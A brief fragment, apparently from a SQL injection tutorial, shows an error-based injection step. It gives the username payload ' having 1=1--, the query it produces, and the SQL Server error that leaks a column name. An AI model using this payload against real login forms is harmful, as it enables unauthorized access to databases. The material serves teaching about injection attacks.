 Let’s Find More Data Add an invalid username – ' having 1=1— select * from users where username = '' having 1=1 -- and password = '' Msg 8120, Level 16, State 1, Line 1 Column 'users.name' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause. 
